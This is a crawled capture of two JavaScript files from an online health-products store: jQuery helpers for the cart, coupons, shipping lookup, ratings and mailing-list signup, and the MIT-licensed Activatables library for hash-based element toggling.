})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.hmsctl.com/js/js_healio/admin.ui.js
body_size: 3689
content:
//var base_url = "";

function set_base_url(url)
{
   base_url = url;
}
function updateCart(base_url)
{
   
	// var sel  = $('input[name="op_select[]"]');
	 $.post(base_url + '/cart/updateCart/',$("#myform").serialize(),function(data){
          if(data.cart_count>0)
          {
                $("#error_msg").html(data.msg).css('padding','5px');
                $("#error_msg").fadeIn('slow', function(){
                  $("#error_msg").fadeOut(10000);
                });
                $("#itemList").html(data.cart);
                activate_contents();
          }
          else
          {
            alert('Your cart is empty now.');
            location.href = base_url;
          }
		  
	  
	 },'json');

	

}
$(document).ready(function() {
// lookup user information
  $('#lookup').click(function(){
	  update_user_address();
	  return false;
  });
// Shipment lookup
  $('#shipment-lookup').click(function(){
	  lookup_shipping_options();
	  return false;
  });
// toggle shipment form fields in sales order payment screen
  $('#shipment_address_check').change(function(){
	  toggle_shipment();
  });  
});

function load_product(val){
	if(val == 0){
      return false;
	}else{
	   window.location = 	base_url + "/products/index/" + val;
	   return true;
	}
}

function update_user_address()
{
	var email;
    email = $("#email").val();
    if (email.length < 3) {
    	return;
    }
    
    email = encodeURI( Base64.encode(email) );
    $.ajax({
        url: base_url + "/checkout/get_address_by_email/"+email,
        success : function(html) {
            try {
                var address = eval("(" + html + ")");
                if (!address) {
                	$("#not-found").addClass("errorField");
                	$("#not-found").html('The email address specified was not found, we\'ll create a new user');
                	return;
                } else {
                	$("#not-found").removeClass("errorField");
                	$("#not-found").html('');
                }
                if (address.first_name) {
                    $("#first_name_shipping").val(address.first_name);
                }
                if (address.last_name) {
                    $("#last_name_shipping").val(address.last_name);
                }
                if (address.company) {
                    $("#company_shipping").val(address.company);
                }
                if (address.address1) {
                    $("#address1_shipping").val(address.address1);
                }
                if (address.address2) {
                    $("#address2_shipping").val(address.address2);
                }
                if (address.city) {
                    $("#city_shipping").val(address.city);
                }
                if (address.state) {
                    $("#state_shipping").val(address.state);
                }
                if (address.country) {
                    $("select[name=country]").val(address.country.substr(0,2).toUpperCase());
                }
                if (address.zip) {
                    $("#zip_shipping").val(address.zip);
                }
                if (address.phone) {
                    $("#phone_shipping").val(address.phone);
                }
                if (address.instructions) {
                    $("#notes_shipping").val(address.instructions);
                }
            } catch (e) { alert(e); }
        },
        error : function () {
            alert("error");
        }
        });
}

function lookup_shipping_options()
{
    var zip;
    var country;

    zip     = $("#zip");
    country = $("#country");
    state   = $("#state");

    if (zip.val() == "") {
        alert("You need to fillout the ZIP code propertly");
        zip.focus();
        return;
    }

    if (state.val() == "") {
        alert("You need to fillout the state code propertly");
        state.focus();
        return;
    }

    if (country.val() == "") {
        alert("You need to fillout the country code propertly");
        country.focus();
        return;
    }

    $.ajax({
        url: base_url + "/sales_orders/get_shipment_costs/" + zip.val() + "/" + state.val() + "/" + country.val(),
        success: function(html) {
            try{
                response = eval("(" + html + ")");
				
                for(var i in response) {
                    options = '';
                    for (var e in response[i]) { 
                        options += '<option value="' + e + '">' + response[i][e] + '</option>';
                    }
					i = i.replace(/ /g,"\\ ");
					$("select[name=shipping_cost\\[" + i + "\\]]").html(options);
                }
            } catch (e) {  }
        },
        error : function () {
            alert("Error looking up the shipping info, please retry");
        }
    });
}

function toggle_shipment()
{
	var use_shipment;
    var inputs = ['#first_name','#last_name', '#address1', '#address2', '#city', '#state', 'select[name=country]', '#zip'];
    use_shipment = $("#shipment_address_check").is(':checked');
    if (use_shipment) {
    	for (var i in inputs) {
    		$(inputs[i]).attr('disabled', 'disabled');
    		$(inputs[i]).attr('style', 'background-color: #DFDFDF;');
        }
    } else {
        for (var i in inputs) {
            $(inputs[i]).removeAttr('disabled');
            $(inputs[i]).attr('style', 'background-color: #FFFFFF;');
        }
    }
}

/* Ajax hooks (@crodas) {{{ */
$(document).ready(function() {
	$("#wrapper").append('<div id="ajaxBusy"><p><img src="https://s3.amazonaws.com/hms-static.healiohealth.com/images/loading.gif"></p></div>');
    $('#ajaxBusy').hide();
   
    $(document).ajaxStart(function(){ 
								   
        try {
			// $('#ajaxBusy').center(true); 
            $('#ajaxBusy').show();			
        } catch (e) {}
    }).ajaxStop(function(){ 
        try {
            $('#ajaxBusy').hide();
        } catch (e) {}
    });
});

/* }}} */

function add_mailing_list()
{
	     var email = $("#email").val();
		 var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/; 
		 if(email == '') {
           alert('Please enter your email address.');   
		   $("#emailInput").focus();
		   return false;
        } 
        else if(!emailReg.test(email)) {
            alert('Enter a valid email address.'); 
			$("#email").focus();
			return false;
        }
		else
		{
			//var s = 'siva.vivid@gmail.com'; 
			$.post(base_url + 'index/mail_list/',{email:email},function(data){
																	 
		         alert('Thanks for registering our mailing list.');	
				 $("#email").val('EMAIL');
				 $("#email").focus();
		        // $("#itemList").html(data);
                //activate_contents();
		  
		      });
			 
		}
}

 
function ratings(val)
{
	// var sel  = $('input[name="op_select[]"]');
	 var product_id = $('input[name="product_id"]').val();
	 $.post(base_url + '/products/rating/' + val + '/' + product_id,function(data){
		 //  alert(data);		  
		  $("#form1").html(data);
		  rating_load()		  
		  
	 });
}

function rating_load()
{
    $(function(){ 
		 $('#form1 :radio.star').rating(); 
		});
		$(function(){
		
		 $(".rating-cancel a").bind('click',function(){
			
			});
		
		 $(".star").bind('click',function(){
		 
			$('.test',$('#form1')).html('');
		
			  $('input',$('#form1')).each(function(){
			
			   if(this.checked) {
					$('.test',this.div).append(''+this.name+': '+this.value+'<br/>');
					
					ratings(this.value);
			   }
			
					});
			
			  return false;
			  
			});
		
		});	
	
}


function addToCart(base_url)
{
	 var OKDiv =$("div[name=coupon_OK]");
	 $.post(base_url + '/cart/index/',$("#myform").serialize(),function(obj){		  
				  //obj =  eval('(' + data + ')');
		 
				  if(obj.status == 'success'){
					  $("#cart_content").html(obj.cart_count);	
					  //alert("Your item is added to cart.");
					  OKDiv.html("Your item is added to cart.");
					  OKDiv.fadeIn('slow', function(){
							$("div[name=coupon_OK]").fadeOut(10000);
					 });
				  }
				  else{
					  OKDiv.html("<h3> \""+obj.cart_msg+"\" </h3>");
					  OKDiv.fadeIn('slow', function(){
							$("div[name=coupon_OK]").fadeOut(10000);
					 });
				  }
				  			  
	  },'json');
	 
	 
}

function is_enable1(val)
{
	var OKDiv =$("div[name=coupon_OK]");
	$.post(base_url + '/category/is_enable/'+val,function(data){	
        obj =  eval('(' + data + ')');	
		if(obj.cart_msg != ""){		
		OKDiv.html("<h3> \""+obj.cart_msg+"\" </h3>");
		OKDiv.fadeIn('slow', function(){
				$("div[name=coupon_OK]").fadeOut(10000);
		 });
		 return 1;
		}
		else
		{
		   return 2;	
		}
	});
}

function is_enable(val)
{
	window.location = base_url + "products/index/" + val;		
}

function removeCart(base_url)
{
   if ($(":checkbox:checked").length == 0) {
		alert("You must select at least one record.");
		return false;
	}
	else
	{
	   // var sel  = $('input[name="op_select[]"]');
	     $.post(base_url+'cart/removeCart/',$("#myform").serialize(),function(data){
		      // alert(data);	
			  alert("Your cart item removed.");			 
			  obj =  eval('(' + data + ')'); 
			  $("#itemList").html(obj.cart);
			  $("#cart_content").html(obj.cart_count);
			  activate_contents();
		  
		 });

	}

}


function submitCart()
{
    if ($(":checkbox:checked").length == 0) {
		alert("You must select at least one record.");
		return false;
	}	
	else
	{
	   $("#myform").method="post";
	   $("#myform").submit();
	   return true;	
	}
}
function submitCoupon()
{
    if ($("#couponInput").val() == "") {
		alert("Please Enter the Coupon.");
		return false;
	}	
	else
	{
	    $.post(base_url + '/cart/updateCoupon/',$("#myform").serialize(),function(data){
		      // alert(data);		  
		      $("#itemList").html(data);
		  
		 });
	}	

}
$(document).ready(function() {
	activate_contents();					   
   
});

function activate_contents()
{
     $("#uncheckall").click(function() {									
        $("input", $("#myform")).each(function() { this.checked = false; });
        return false;
    });
    $("#checkall").click(function() {						
        $("input", $("#myform")).each(function() { this.checked = true; });
        return false;
     });
    $('#check_coupon').click(function(){ 					  
								   
	  check_coupon();
	  return false;
  });	
	
}

function show_popup_url(url) {
	 $.fancybox({
        autoDimensions: false,
        frameWidth: 450,
        frameHeight: 300,
        href : base_url + url,
    });
}

function show_popup(html)
{
    $.fancybox({
        autoDimensions: false,
        frameWidth: 450,
        frameHeight: 300,
        content : $.trim( html )
    });
}


function popup_recom_close()
{
   $("#fancybox-close").trigger("click");
}


$(document).ready(function() {

      $("#recommendations").click(function() {
         var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/; 
		 var product_id = $('input[name$="product_id"]').val();
		 var email = $("#email").val();
		 if(email == '') {
           alert('Please enter your email address.');
            hasError = true;
        } 
        else if(!emailReg.test(email)) {
            alert('Enter a valid email address.');
            
        }
		else
		{
		 var url = base_url + "products/recommendations_mail";
		 $.post(
			 url,
			 {product_id:product_id,email:email},
			 function(data)
			 {alert(data.result);},'json');
		 }
	   });
	 
});

function checkRegexp( o, regexp, n ) {
			if ( !( regexp.test( o.val() ) ) ) {
				o.addClass( "ui-state-error" );
				updateTips( n );
				return false;
			} else {
				return true;
			}
		}

function check_coupon()
{
	
    obj = $('#couponInput');
	url = base_url + "cart/apply_coupon/" + obj.val();
    $.post(url, {}, function(data){
        if(data.status == 'success')
            $("#itemList").html(data.cart);
        OKDiv =$("div[name=coupon_OK]");
        OKDiv.html(data.message);
        OKDiv.fadeIn('slow', function() {
            OKDiv.fadeOut(10000);
        });
        activate_contents();
    }, 'json');

    
}
function check_is_login(uid)
{
	alert(uid);
	if (uid == "")
	{
	   gCheckout.html('<a href="javascript:void(0);">login</a>');	
	}
}
function to2DecWithComma(num)
{
	num="" + Math.floor(num*100.0 + 0.5)/100.0;
	
	var i=num.indexOf(".");
	
	if ( i<0 ) num+=".00";
	else {
	num=num.substring(0,i) + "." + num.substring(i + 1);
	var nDec=(num.length - i) - 1;
	if ( nDec==0 ) num+="00";
	else if ( nDec==1 ) num+="0";
	else if ( nDec>2 ) num=num.substring(0,i + 3);
	}
	
	return num;
}
function isEmpty(val,link)
{
    if(val==0)
    {
        alert("Add Atleast One Item");
            
    }    
    
    else
    {
        window.location.href=link;
    }
    
}
function submit_ship_form(val,t)
{ 
      if(val=='show1')
      {
        if(document.getElementById('same_ship_form').style.display=='none')
        {   
        document.getElementById('same_ship_form').style.display='block';
        }
        else
        {
         document.forms["shiping_details"].submit();
        }
      }
       else
        { 
            //alert(t);
            var action = t == "paypal" ? "paypal" : "authorize_net";
             $("#shiping_details").attr("action", "/healiohealth.com/checkout/index/" + action);
             //alert(document.forms["shiping_details"].action)
            document.forms["shiping_details"].submit();
        }
    
   
}
function get_product_information(product_id, field, div_id)
{

$.post(base_url+"products/getProductDetails/"+product_id+"/"+field,{},function(data){					
					$("#"+div_id).html(data);																  
	});
}

function addValuetoField(id,itemvalue)
{
    if($("#"+id).val()=='')
    {
        $("#"+id).val(itemvalue);
    }
}

function show_more_content(html)
{
    $.fancybox({
        autoDimensions: false,
        frameWidth: 750,
        frameHeight: 400,
        content : $.trim( html )
    });
}
$(document).ready(function() {
    var tot_cou = $('*[class*=show_content_only_]');
    tot_cou.each(function() {
        if($(this).hasClass('show_content_only_healio'))
        {
           $('.show_content_only_healio').each(function (){ $(this).css("display","");});    
        }
        else
        {
          $(this).remove();  
        }
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.hmsctl.com/js/js_healio/activatables.js
body_size: 2548
content:
/*
Activatables -- Make sets of elements active/inactive through anchors.
Copyright (c) 2009 Andreas Blixt
MIT license

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
*/

/*
!!! Usage notes !!!

This code stores a cache of all anchor elements (<a>), and due to this fact, the
code must not be executed before all anchor elements have been loaded into the
DOM, to avoid any unexpected behavior. Currently, there is no support for
handling anchors added to the DOM after this file has been included.

It is recommended that this file is included before the </body> tag to ensure
that all anchors are cached. Note that the code that calls the activatables()
function needs to be placed after the inclusion of this file.
*/

// Wrapped in a function so as to not pollute the global scope.
var activatables = (function () {
// The CSS classes to use for active/inactive elements.
var activeClass = 'active';
var inactiveClass = 'inactive';

var anchors = {}, activates = {};
var regex = /#([A-Za-z][A-Za-z0-9:._-]*)$/;

// Find all anchors (<a href="#something">.)
var temp = document.getElementsByTagName('a');
for (var i = 0; i < temp.length; i++) {
	var a = temp[i];

	// Make sure the anchor isn't linking to another page.
	if ((a.pathname != location.pathname &&
		'/' + a.pathname != location.pathname) ||
		a.search != location.search) continue;

	// Make sure the anchor has a hash part.
	var match = regex.exec(a.id);
	if (!match) continue;
	var id = match[1];

	// Add the anchor to a lookup table.
	if (id in anchors)
		anchors[id].push(a);
	else
		anchors[id] = [a];
}

// Adds/removes the active/inactive CSS classes depending on whether the
// element is active or not.
function setClass(elem, active) {
	var classes = elem.className.split(/\s+/);
	var cls = active ? activeClass : inactiveClass, found = false;
	for (var i = 0; i < classes.length; i++) {
		if (classes[i] == activeClass || classes[i] == inactiveClass) {
			if (!found) {
				classes[i] = cls;
				found = true;
			} else {
				delete classes[i--];
			}
		}
	}

	if (!found) classes.push(cls);
	elem.className = classes.join(' ');
}

// Functions for managing the hash.
function getParams() {
	var hash = location.hash || '#';
	var parts = hash.substring(1).split('&');

	var params = {};
	for (var i = 0; i < parts.length; i++) {
		var nv = parts[i].split('=');
		if (!nv[0]) continue;
		params[nv[0]] = nv[1] || null;
	}
	
	return params;
}

function setParams(params) {
	var parts = [];
	for (var name in params) {
		// One of the following two lines of code must be commented out. Use the
		// first to keep empty values in the hash query string; use the second
		// to remove them.
		//parts.push(params[name] ? name + '=' + params[name] : name);
		if (params[name]) parts.push(name + '=' + params[name]);
	}

	//location.hash = knownHash = '#' + parts.join('&');
}

// Looks for changes to the hash.
var knownHash = location.hash;
function pollHash() {
	var hash = location.hash;
	if (hash != knownHash) {
		var params = getParams();
		for (var name in params) {
			if (!(name in activates)) continue;
			activates[name](params[name]);
		}
		knownHash = hash;
	}
}
setInterval(pollHash, 250);

function getParam(name) {
	var params = getParams();
	return params[name];
}

function setParam(name, value) {
	var params = getParams();
	params[name] = value;
	setParams(params);
}

// If the hash is currently set to something that looks like a single id,
// automatically activate any elements with that id.
var initialId = null;
var match = regex.exec(knownHash);
if (match) {
	initialId = match[1];
}

// Takes an array of either element IDs or a hash with the element ID as the key
// and an array of sub-element IDs as the value.
// When activating these sub-elements, all parent elements will also be
// activated in the process.
function makeActivatable(paramName, activatables) {
	var all = {}, first = initialId;

	// Activates all elements for a specific id (and inactivates the others.)
	function activate(id) {
		if (!(id in all)) return false;

		for (var cur in all) {
			if (cur == id) continue;
			for (var i = 0; i < all[cur].length; i++) {
				setClass(all[cur][i], false);
			}
		}

		for (var i = 0; i < all[id].length; i++) {
			setClass(all[id][i], true);
		}

		setParam(paramName, id);

		return true;
	}

	activates[paramName] = activate;

	function attach(item, basePath) {
		if (item instanceof Array) {
			for (var i = 0; i < item.length; i++) {
				attach(item[i], basePath);
			}
		} else if (typeof item == 'object') {
			for (var p in item) {
				var path = attach(p, basePath);
				attach(item[p], path);
			}
		} else if (typeof item == 'string') {
			var path = basePath ? basePath.slice(0) : [];
			var e = document.getElementById(item);
			if (!e) throw 'Could not find "' + item + '".'
			path.push(e);

			if (!first) first = item;

			// Store the elements in a lookup table.
			all[item] = path;

			// Attach a function that will activate the appropriate element
			// to all anchors.
			if (item in anchors) {
				// Create a function that will call the 'activate' function with
				// the proper parameters. It will be used as the event callback.
				var func = (function (id) {
					return function (e) {
						activate(id);

						if (!e) e = window.event;
						if (e.preventDefault) e.preventDefault();
						e.returnValue = false;
						return false;
					};
				})(item);

				for (var i = 0; i < anchors[item].length; i++) {
					var a = anchors[item][i];

					if (a.addEventListener) {
						a.addEventListener('click', func, false);
					} else if (a.attachEvent) {
						a.attachEvent('onclick', func);
					} else {
						throw 'Unsupported event model.';
					}

					all[item].push(a);
				}
			}

			return path;
		} else {
			throw 'Unexpected type.';
		}

		return basePath;
	}

	attach(activatables);

	// Activate an element.
	if (first) activate(getParam(paramName)) || activate(first);
}

return makeActivatable;
})();